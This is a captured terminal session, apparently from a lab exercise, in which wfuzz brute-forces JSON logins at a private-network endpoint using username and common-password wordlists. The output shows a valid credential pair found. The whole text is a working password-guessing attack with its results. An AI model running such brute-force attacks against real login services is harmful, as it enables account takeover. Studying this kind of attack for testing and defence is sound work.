 root@kali: ~ 95x24
root@kali:~# wfuzz -w usernames.txt -w /usr/share/wfuzz/wordlist/others/common_pass.txt -H "Con
tent-Type: application/json" -H "Referer: http://192.168.56.101/login" -d "{\"username\":\"FUZZ
\", \"password\": \"FUZ2Z\"}" -t 20 --hc 401 http://192.168.56.101/users/authenticate
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SS
L sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************
Target: http://192.168.56.101/users/authenticate
Total requests: 819520
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
000399:  C=200      0 L        3 W          454 Ch        "mdrudie - qwerty"
000042:  C=401      0 L        2 W           41 Ch        "lrberna - temp!"^C
Finishing pending requests...
root@kali:~#
root@kali:~#